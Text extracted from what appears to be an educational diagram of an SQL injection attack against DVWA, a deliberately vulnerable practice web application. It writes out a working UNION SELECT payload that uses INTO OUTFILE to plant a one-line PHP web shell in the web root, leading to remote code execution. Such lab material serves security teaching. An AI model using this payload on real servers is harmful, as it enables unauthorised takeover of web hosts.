 SQL Injection Attack (SQLi)
DVWA WEB
Plant web shell via SQLi
' UNION SELECT null,
"<?php system($_GET['cmd']);?>"
INTO OUTFILE "/var/www/html/tmp/shell1.php" #
User ID:
Submit
Malicious web shell is saved in the
/tmp directory
Attacker visits web shell
Remote Code Execution (RCE)
ATTACKER
DVWA DATABASE